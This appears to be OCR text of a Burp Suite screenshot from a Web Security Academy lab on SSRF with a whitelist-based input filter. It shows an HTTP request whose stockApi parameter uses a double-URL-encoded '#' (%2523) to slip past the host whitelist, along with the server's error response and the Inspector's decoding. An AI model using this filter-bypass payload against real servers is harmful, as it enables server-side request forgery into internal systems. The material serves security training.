 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a92005e0317a9c7815603640007007c.web-security-academy.
net
3 Cookie: session=rR1HcaPAq7yiYBilbSr7fkhOMpdTKfp2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 52
11 Origin:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://username%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
Inspector
Selection 5 (0x5)
Selected text
%2523
Decoded from: URL encoding
%23
Decoded from: URL encoding
#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 3